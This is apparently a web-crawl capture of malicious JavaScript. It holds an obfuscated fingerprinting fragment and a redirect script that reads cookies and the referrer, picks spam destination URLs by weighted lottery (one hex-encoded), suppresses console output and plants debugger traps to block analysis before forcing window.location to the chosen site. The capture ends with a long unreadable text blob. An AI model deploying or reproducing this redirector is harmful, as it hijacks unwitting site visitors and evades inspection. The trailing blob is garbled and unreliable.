_0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2227
content:
var url='https://www.hsrweuk.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2023/05/29191134911.txt
body_size: 134476
content:
~0qk;wqhprtWre7/rN4k_&]F)7sF-RXBK-0L10SB);2(K%k)U&U(^n+}doN1/%4d@F4Yn/%}4f7Vs)^FT1d;0(@@:)d&6N:{FJNW1)_qq/QD:o{rsy_FJ/Kt_]2dTzRR@z6+fXQN^NstR{KI6-Qt}KFT{yYRQ):(qy:n_Ndn5tYIQ+0q5khJ@^p+}kLu1/{+YyXkT7Qe)t;VF):J:;/s%Q{L^VQBi}Wx:skz/{X;}CpyA7/2n/{_f(dd0eQ5UX%L_{:JT4IJ+YC;TnN5}-;uhSLr/nuDCAUNi2;9q9-|KoJeL//doN12{WO@surtxB_5Q@n^Voq2VJd-J:DDnKLrsy_:_VoX5X/t@&yu1_79XqC:X:TB6EB4y(Y{TW_yq90C1z:Uq:QX)Jd+69-_0oI&{U+FL5:o_0pxp+6rfnYA^)5E0:fI}Fd@q(@V_(%)1K^th:}_F4YQ1n~By^O0Ck-eFOud|UuWd5%O{5A_6AJw;{AFosSiQsiU4%CV4dudKQT5hLU@CzFL|yY26e%N^CNwB7CXQ{K@^WfeSYw-%enTqWTA4qLuT9]]fd_qJNd@DTW&EQfN55rS4}~--tKq)We1:{^:@f);}VK{4NJDL5Nz5(2w1NY2S2(W{/K7DFqyCTDh9y1VsqICh{_s}:qB((fKf-E0d@Lxq7oUyf_{}5T}:CWz;}KdQ/QTiA^&}f9VnnT^F:^:_1^LF@uC)t];CY2+@f::TdFBBfsV4]Dh:qin4;FIOQ^5XNdFJ/}|~N1]%yJyf+_BCkOinU692F6oh5_+pAoW/feN1O_B2)KE&e/+47w2s:6k2Sx]p:T@D(1rQ@LIQ{x]q/-0~NTLnBxhSuo_;-z_R-D};}04KYxK{LKnY7Qu;LD47{D+qfDIA4QD1LyT_;{A~E]Rp_/XQRp-k;721/7s//7sQ%/X/{dF2;7XQ{dq2LKF2;/X1{dSq;7^Q%72n%7X1/7//%/21{dFS%/2n//s///sQ{KFS(KS2_7q/%/2QQzYSY7X//9p/Q)kJXtXn0C/Dk(uK7///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DrAxuRWLzwupDp|zqR-SWUrhDO(iORW(dtE64ITdF4WLde9CRFeU~~+SS)+ST~e:A4+L:&tq4uftqEnL%-J^0F:KL4+LK7e20xuFLSnfy2IO0d|9qsdJ:2|J}xCiJ}zFY:rJq7)UtszAdX&5^x}(h}tfOwUL@C|:qstF:s)FswCTJ}tFK1f_sC4K2stLz/7XDIFAhD{Vew]6uD~]{-WLX]+Snu]IOnyVd&+q+ACdOK+{TUN44hwK1TnyKCJ2SV~Eq@FF9A|O0hCDKnz_/UV5]%QK5KQ;sf-L}/96XsF^%4DX(6|z}/;Xt24n@-uin{Y%;QE6OV49@1yX|F9TUB4U/%@1wtTnJ(4ede/wuJ0dNWQoU%Y14e}dX_T^(n%:5i@7Qs/oY-))5(~unRDunU]}s9INYCppRukxu}}]])-EkEeUV6--FFhh]hk9s529&6|hBYYUxFffFqntzJ2SoXFX|7dE:20AxNQ;f&xSont{]hBBSxK}hQLL/B2}&ouBLA)A1SudkuRBxzW-9u6Bi2hqAh^:YVVdu9B4nfph62^^kiVdYdUdzdJnJJLF_2^q}|r:(z(fzJrRU}B@zqxenCy@YY7zXT+x~V-]kOO+SBB^_666x+dRzNp]u9JJkuLrBdqq@nhzI]pEtx]JDiEiSriOh+rId62BJrEudT@K:OY];C/WY_LYOIpdD6on::556dE0zL+Dr-55rq4:w99L(YzyW(W4w+56I6VV;z+xr{{rrE5:1CrTpN^~z_zyrD-OWoK1zhC412Y@;yN;__6WDoKyWp|6tX6DwwXXwxo;T{Kp-pC51/6T;;XerI|1W{{1Ih{(yE]RR;eeD/t(/wEEqfy{(&6%+eRRhJ5wex/Ktx4whWyyyr++4V--B-N2wrrwC50%_FeRRR/2z/W++_y(p}66ykzE@AOEBrr|wh6fN]y_z+00SSee|I|r)CxuuNr{]zzepuBy(LLY(DxpwKxxet;;@EtEO9UEdIfrI2KS;w@@sx|WE-JrVw~DQ0Q)tt+NoXD/{ssWOXL57(^Yuf;_N}-+91so9OwXp2ppx_hRx+nEQownWw4/|CSs0C__YffwX|^Kzi&)X5J:+;nnn1Q5tn222&;^Y7Lp7JJ+Kxwn21O1O2Yp-2XfQDu:di&]^QJJUU:%^^2O&ndz::^^F::Qz1kk6_FF@UXKKK%fXQ5Lto;i%4oRiz1)ttN6CwF9NB%-rp5EuCTDu4fV6WyW7p|OSoQoKJ|CC5YzW(suCCr7uVIprIBOrzQr-yw7_TuEe~&;x)-Cp^kW@eh{E(ky}64C5&w9R/{-rf5fSkN&fu7wiD9;Eh@yJiUpIBL(RSwt1Cu^f2Ih;WoO|7-p-i(2dDkNBhkyXQ%Ap-pwy0A~S;60:i@Rx-@SVSuoytAetx}52}N9@(C^TuzE|d}~Br7ATL]@Q6Vu&@DprBSIxytr5r+d]I;kF%Wo%iBDw(K;SnXh(;)ohz9_w465&ktLzeSWEYoX7^F)o9|^RDQ}4SqhEop:-_S+xf+i|YR1SF}dqsL1NiexspixhYrsU}:QTfxEVJs:eRfOo~su4rE)}zFtuK^;SAtBw^XAzYx&::OA4}-VIQ1FIO^Qs)}z%%+|}h:W+)nS5BLQ|q5wJ-oq5A-{)nFeiudDhxkzh6rX/nnLR4}ExrukQhrux-Dp;hSWrywEi{+VXxE9@_9;;IUL9)EDn1oXz(%{@2/|oCnLo-r}Vw9d9huf_KI9i&|V(5y(wWSpyy)9{Xp4k:OD~4Vdo(n-or:&x6kUzD6dEUB^FE(p(iS;|]:~4iJ}zJ@NIrr-uUATEyYXqd@^FO0)AYtpuC9;yd@qikes}uS9es@FKrkf&usInRi%(CB9FCFCs~LUxr2n17u%i@:IY})WR2nirAB{:FpwiLqAQ(ez2CTu]wrhq:RL-z@_2B]]%C]1VJ9:ExUyJVk-q|X6hr{i)}iqJ^:]zYVQ14xKC+K]9hxQd4si%RF5})w1uK_6p^L{rq5w_~)nX^BNi}OtVF%wKr^/r4ue^CU1s1oIot%Xw^_/n^|2;Jy-wq^60nR/KO4h4i0KwF4:}L+Qqdp]ni2eWEtD2X;{1(}1k@/0]k;2k@BETOwWp;ILrKWn2x6r5Bh)sYoDJWQN@B%%KpVCup}~{CrEBh)khNfE)B25qiz%Fpd}/zpC/:x|~uOLkS&Q/X]t%d0)7JWuue{dE6J-OnRq2;:pJszAEupOInN&f4^yh79:&U_:uB%J]9J%wq92LAt-p@R6E((+6:So+;NVkLysW:wF15-R&2:E%}DfQf|oqVAX_y5z}}+X]-Yt1xf@FIF(BqSAT2@Af(wJX-pT4szkX;-nweVyFes4kYuQq5XV{B(SO]N)dO6F7Arr^FfdQFRW2xuFx}4;Y0A5QTKk7%sE/|FI9koD&6E-n/1X9NrY7X^retI_4_t12|UnA_+EC7;]R4pxJkD4Bx9FophtfJW2dhYqt+s6A~t~xq-E]/KT5i%%7@]7S7N&n}6L~I+kWW)2|OEtrD_SW9{VQ{-q0(9WDod|90DhuB2oA7&{(z7r1UVy(Rhw2YARyh;Q_CyYpk02SxFz@KRFt^Rr^^sF(&&52d@&TR&_XK+|sYQ(dNKhKhV-_+iL&iqtWQ9V;(N_)x1|xDXkfF-VC0@LJeN}7(:x@B|i]^U4z|TFw4uXC^LDhwXp0x}K9fd/9@UEECp9@XQh0w-Y^y(r0~4^6L;BId6L]op74yE|}hx6QWL9yt/~~CxYLXu6Jt(&D|L)Lq(_tzVW-9I}{V_wY@yVsEEB;-FANSIE4EyOI}F06Uq@hWFsfK6u(rt{rBr]|{NK5z+^F~-s%W1^wxEJw1o:-d(9xE|V)pWy4C&dt7):R{sodq@_Nhwt&UBe~Df0i211LS@{A^R(-W--xyk;r6{ozBf%kJ)kQ_Ws/dt&-TN@FSAsz&y2-}X|;K%FC+oKU1qC4s]X9(/tQKt7IzL~:/SY4ynsQnt7){RT/OJ)n)z{0_kxBU56kpDXyLeC16-%/(/yq/(2;Y(57Q^i/4&wFw2ye%o~&X%nFRVLtfDF6rQNT)TE/)5n{oNfr4&ri%|isi7kLRF/DwASfxNJ6DtIDIdExWQBXiYAkq9&xQ1pduJ|LQx9/iFIFVX9C)%hT@/rkh|-sy]x&rnfAr9I4rE_n-s^-NWi;A}7(~pUn(oF^U@xN-o~eA@99UhV{VuRoUsW+pKY2(xC7uLy&xxpnYxh)Yxh:fFh%Yx@oUF6{foLSy2yhUnSofz6)+znYU&RrNtROy{2rW:4rNX69ASJ2+S5w+KQ~UyJRfU|5UXoONU^AB%^4B92|BFw0rF16NdxL(FJXAD&{-r-|URxo~RXoYkkAf)kDf{uK~;)N-XXrAQT1f{u]Auz9f(WLfTXSAr1ru00uAf2Euf92ff]wA~_fAr6KU~e@Ik97/]x^BrdYA}N+pk7}twf+C@fuADN7Jr~|]q&K9V7}d9&K;V&@9CusnDuBRr;|zpprYOp94Ep97S~O^4dqK2-kq&p~to~o4|Ns;SpUt|p~C@w~{-pLUO+67V)xB-rQ(rYW9&r6O-Cf]OYxXopFd^Yx{^pT{kufo@iCI^Y&6}pnV9YY:VYYTkzBWkzOUAUE:WUE:Ve(zE)KO2h(exYqzktyJxU(0Te%RCx]6Vwy(it7dCx5^sV5R9(Yq0U_qE7ye&SrXSh^/WUCo&wCuDI~&+hseOU_/Ehsx@7;&EIT|4&iS|IT/|Uh6E&~2E(DB}VT9+6;xAwW2pu;e}NznD&JiofEX/]s{^]Ix{OkSSo]toJD/KJD%^dW:Szrh&]ou]z|dJ^ru@EDfR(WxKqChwWryW_WunhEfsIo_ohpV0VWE~Qq~e}VF&FABfu^R-~-D7U279:kRBBr|N~OtN@W4I@r+@%-Txuosi_+(_z9pD%Wtd]JCA}p]9B+C%(rI4K]-&B]UKBqY-r9Sn:W;zOS:~WCR{A-o/YWnE_WK9qiJk}6Jyi95D6xFe:k/4d]26-TDrJ}2nTx4|-p-]~0sRW4Q)Up2fSSsnr@UCNSr-}nF_:99%En4xqnxRuU9qf]XYI+Ep]}kWR2D-x&}LF61/S}E2E}0LIoCFfW6Wz9n/KE;;h60pfBIC/KAi|IN/|^;+qQ6|A@N/Ip^ziE^zri6zN^Vz1%r9X;u:ffrE%6Sw(fxzwR-rxUrryCxp&xYAYYN9YCiudxYuY{itp;itDu6yD}6y)|q++D-k+srx@4x&fF^hf}^&f-^&Y:^&;Ex6Y4^N}X6&z}rWhVru^)rwpASWNoi-6)SxOR~CYJW1fpV;:)iw;7-15&iUe%hz^n({FY~n~-U-XfiEFkW9SzB9fLr5Rk~y:]^eR9zen:;e4wW95yxq:Druu1fq09~dQKyz:5A1/YyNrWIed~h{F~ArDX(/D:^^dkU{)s62RsqrT^^i4ff{]hBXyNur1WuQeV~%x}Bw+|;O94N2z7/U2Np9dw&rrO1WxOSrBSUBNEhEB_AndihqdYdJ260A&}702CBqdXkJqeQ&2snIp+LIu/5J:^|ruur^rD2rrVFruSsr200Irz0WNd@-p]/9~@xUfpXdd@49;~0OOVSUAu~dOVRiuuqdph_:xU5pOf)dOi&KOiudOFRzO6NKO6qOYusrOOArYx::)|fpI4|dAhUDI4udOoDJ-4LzY|L:)_eWAnfnYYOVh+YT^Bp:zX]@U;sWJtN6zKVUz}]zV7~-C{qShAtV^LsS|zwqCoUD(rF&e/Uwxr{&Uht&VhxnS9wzSyEJ2z}](V&@L(AJ2rnBhRzB2~0&(h022V5dI4N9(T4/yopX-}0VfEehu4xzupKr~2NwAsIhqd2JhU;f@qnNA4VdUSdfd]QEz-JOpz5DVAe4Wrh%{rn&Br(QBr(+O+QSDrVJhpAyDrko^puRDr|QY-uiiUB9;zDNqC61J^FLV1Yn}^_ULokthk]10K4;@p{&^:9|V:0FOre&Y56W:KsUz:t(@5CpzOs](EyfDWWJ_pWsNrBT@zo@qrS}6p@4045T%Osh~2^:Jk;A_dQrU:~u}CRkxtwiy@Qtitue_Csw}xF@WWAA^S4rD2:56-/KV9xh]|/RL@V^hU_J~IpfV1tCBrK%dBoz~9Dy@Be:pzdQu0re6)Wxh9]}d:7S~+EVkdCS/RIX(9h^1Nu(NeFwxsBTtON4+-~Tzkf2o_(N-JUIK+L]e_yED1u%|4NJqLh0n0S0{yY0J(x+I]q}%rVrBnXrJq:}|eS;UkrsFNO]|Brkxix5y5rknOru]Vr;kBD;n2x5(Yxz_|ds(:_ryCr}rEOk]uTptuTp%FSE/V^A)|Fhd(qWuYdsTrdFp5LN_0xFhdLwI]ToIC4Ef^^o6V_F6/_hs~:6szOw9|x6hVx-hoSwn;:&pf(uq@FFtAOW;{xnp-Swy/JV;suw&CTw2^L2fYV-QzO1o(6weLhCn-h_KepJh]VE~phK6IVdOJfSQ:-QF|FUBIhqn);dwsL%2)V]ERL/}eQ0LA@V^@d-|5KnX;hSX&I:J@+@TfN)LL;nhLwsSrJSw%VrwQut2y7&(&^dJ@-@V%&)IT]J765wBW;owO5:t{{&w1J]IoW:({%qyh@}xS1rx/O)r;eJ7J4z&S1C:7;22qQ0~Y1nxDqyF7WJx](1w}O5rK1Vur^r:K1d6^_rr~]Ir^:wxR9pDY-pr)6:prSoutFzuq1pu~4puV_DuqfDu~L(r~Cp47fyw_iIwhBDrhWpr7kLDpSIrtS:DJkCA~WKA9@1qJrEA5}DrALp_+&pD0uL_uAQ0~)QD0+LRuqQRWY)5fXK5fx-5C;|x-&Dun^IxIsrL4(0YNV@0CU0r}ypyi4/2&6V:KnXqIqS&ze(%tSTf6(o^wF{(^erB@o1]:|5q5:5%K/~r40w@}h{&tx4@@|Kf5XQR5uVKtX;LO/Lp@&R04nffC/(Jrok%|/@Iy^(4W)w]K7|^(q6upKFu(J0:Jxf5z)CA1s/W{5&dsDD-]XS+Eoznw{0T@6u+OC|+Bw_AEkzXA@zq2}rnWpDVI)nTsn+fk2]7yTVw|ArDrV)zEU-0{4e9N:6+^J&YsA&_KJ{hys1^VO+BrEqBrW|yr96&rzopy{UXr-w|dwf|rtY|rW|oNL|rrwuefTXw(nJ(D1K4yECLNR&LrU^V{Eh4Wu4RoEs4NuYA|OK5zE||d0&CIO-//sfk~sYI{4~9O@o+(5];1rwB}rWf7S9zt0wYY^_+ysie]_N;Ew|Qy@4@o)]NXi_;kruyw04hiSRKK:-z|r1L/;NQB:K:{~zId:X7tB]e6U-F(iK2yS:LyF-OF^S{)p5BUJXp|DL:J2AVS}q0(i]x)(z&):]rOqds7|WXR^TwF^I^tR1}EX+}oF^d0@TuD^QS:Rrw(i^pe@^0rL;nIxiSe5zz1NNiwxO)|UuoVfu;A~;orx0+^;OSR:|yQqYK;A%/^Xy~Q~Y1;B]6fx02/0}dux}OX@YO~6rJT0u|yu9ue@}/xSwW1r@Dps;n%wNnsr;nCrxT2@5rBOkW4ru96u}tX/qBqVIKxn]sydNr(CFDY^Dsy4FsuILrn(|;ywkF@JUfD}f+p/Qu~tNsYufK:U_0~YF0Y+FREAL5YKN_x7Qunk55X|f5Vi(s/nDrT%drYVKp^;yK4f0rQOOO4dEs{r%uiQ@r&~qA42:^WIx^V0Let%w5{W|R0xkCS;WJt^01B2WzSO-^:&&od-nC}(fUA2f^5r&^{t1e_TwY/S4UpuSLJTLoDDJJn^{e@/fYspNL^_oIr}ULSppJshf7k^@X9&KXE(%Xd4LSS:_Xp]/7r|A2u)+&f|JI6DDf+UKfE^0S{7({U(kNIkpuAW0DkDwFVpD@LQ{DECUnFt{x/;I6qzU2s9/(rVnkp(+pr9r|fL~prX^Ir/J{ey/2{koWr]xSzL+Lr-~or]z5/i+7_6+eFD|-N4@2ND)sy%A7_^AyoRk}|qfhdE2Br2)I;5p1f@2&XdJ&FE)XYOY:pe_2f1](r|47IIfkL&4wYD4T:sEeCN(4zWO7ByNDyVUI96uNQ/TB+pJ2Iq|(EyUSks/)770&YuFJB^0I0JrXd;~T|_|TB5ni6q+tVid-S_kh(ft__]Q7kQ/59Je]6T-hdBu+swyyC%6+|{5s_tnyQ-|~nRw&_Qo9UD@/SsxK(qE)FY_N)+X7Y/IY/DE91+R;5t^;s;_1Wp}N}}ktOfit21qJrKrKEtOA%UE/RF/+EAi-UK0o)QErS4rQABxO(s^Bs_BJ_5T0qT7L2:re-wNNE{k(Arukuw(Lus)Fr0IKiiy_+Y;2LEWEBdI-iWCr~(i96Ix^r6pxpxyrxULtNERWIUTnS+VWwqxDJB}xUhpV)|J@1f]t4Yn7w2rnpr];~&OoN2|n0%pI-&%)Nk4:WK6iU9:TtiC@+E)/:~;Ji5}ir_L7KJ_5&5Sit]y;y~:2V:h0WokBt2KE1LxRoOyAw;nf-_w:CTKz/~dVNX&&D;Qp)kJWER]hV9Eh/FhBO]J(Vy:CC]~K-&+L_B6q_QSs5Tnx+p6^0kw_IN^6@SD-r6(&SsrQVX-uxCWqX@EDXQFsu|0sN)|@s7XE9JxuuQY7tp+o{6A^@wYXtSdEs;S4}ECDX5}KsyYdW(r-~BEAFOFV~+V2Funf-|B5Af&55@Q(F16TKf74511%%1U1@Ye&n@s/QT|)n4KKp_DeI|u-BQu+uwE441n{O;D299{dRr+wuqrppEkAz^huCNxN;NwwLk+wDURDSSR9u)]IfE)%fCUSEy9;e^Iu|Nd-(V+y5IrWOrr&k9xEBY-(;AWW+NBELpC^Iprx]o:zzBBESCIn{O5uB]wS]/I@eW&t(9LSSLF_U429InS:ryIt95DopOTuS:r2Wnz@kpC&9rhnRo+1h2u9r2OkYE(w;h+zIo^5JC/Dr;zkkB0ODSp2(w;hxWpAx~4yCB++|WiDkz^)}4d~rqO&W5J+JR0k^JAAO9Koo{ffFuhhR_pd^rJ97n-:pVT/zJ:x:RoJiOI5o:+QfAxV66SE]ptDdE]LI:~iJoC4XzA5)JVSk(:Yf5izR;:JCx5p{wrs(:5z~5W+uyt4r5Ls~VDiYTDDK6WwttW{J}L&soXDDT|4EW|Vw|~B6yNFi}-@Kz}hV;)C))((FFF-F}%L}pooOD5w5SIqFXrur6(6@1SKdd14he5eN]_wSN-d~^x1(DIp|44k]uee7orhwE%2_A40woE@QeeXK]/CXwO2L_u41%p})qI9IV]qJw2:-7k//w:k|_0EBIR~;~E]I4AI(()]k]IyBVTf@)9dIon--r||SWBWnqEYei~iizNfkA++-2-^{^QXYuqTp6_RzpEt10(ysE0Deiii4|^%VBYI(nLdrpLe6VwCw&VIy^(xB6o(Q++(A^wr4t6dEWkwhW-p-N0rxVC6id{Wx(Cs9E72dyiWLrrJ+wyWBSxxf)-XWKU-pz}hRnY%pUA2&U6]~VY:k{A:rd^__ke:zi:fA_Jq;:Azs^ysYkeUWeNzFq&^0tt:s6@@SELLdxq9Df4nI]7:h0zL-u%F0h5z_tzIzDdLw%:]z+(AySrXu4oDuArpAK+-ID]:)x-TkxI&n]+p)/%]7{D4R~uhzI~oVqy:+:EO)r}LdENRk~wrfFE|wY{_~hRhWyRC~q2rT9oV9]x]Ct^4W]S+ULwfq)@prf0R@AW2u2N4SyWr%uLeD+z@Loz+wI9U)]J~Wye7I:B9n0R5~RedQweJ]d}/]DWd}f|hiJL+xzX:B+wEx+)W]DBxuCrxusRrI(oL_)kk_uO)2&40-%xNzIC1Y}X7keiW-9phB~yi~{SrrxVQEk^R4q;i}Qzs;IEB-}nSzE;IKhwnhd~pr5rdI0CDyw_1qix(0hruJCwIh@dBW(EEE{xnOr|1f-IpfRux6;~WJ}9eSz;o]ApBn}x9:6V}4T-IEQAI)]Y5^xq:%X/4VO9&Skp&@KIqu)IKph|6NBB:]zyA{A:^Qu6n/6_n-/nsB%YQL;u;dY6t:/LOx1@7;fBTzV&9Aw]r_/:ItXVq-SkryduBEhu-6C-^yUOBW;~:BRStFNup9}IhxE(oV(%p4w|+WRht9|ND@-CIRqi1ktr_VEW7_ui^;oIJ6{}~rpp0tE7N^(;;~u6+;)pB%qLU4_LpWrhX6NBisCx6|U|CD9:0~Q1Y9E%ytt6A;;C~d+q{|n7/k+%Lz67Jn2O:}_fS]7&p4BN(B6;pu~~yS)0F)uNN-QJBnLs/wpC_t@~u(qpuiku-ypC]V^~7xexSX-kJBi{p0:k_RtC9zYo||o@/neX_Wzdi]^99Fih]u9DD%XWL~kNdWi-E4C9xuWppDrS-S@})rWUpwExYqDhrB}D&I^x;(4I@^qiE(r]){SuEJkyDxi2W{yIYFxiBt^EYfQIDXN_E5s:~)(2~Kuz]d5sh4@OLR6s{pq}F0WF:JTXY0friqti^fu_fSA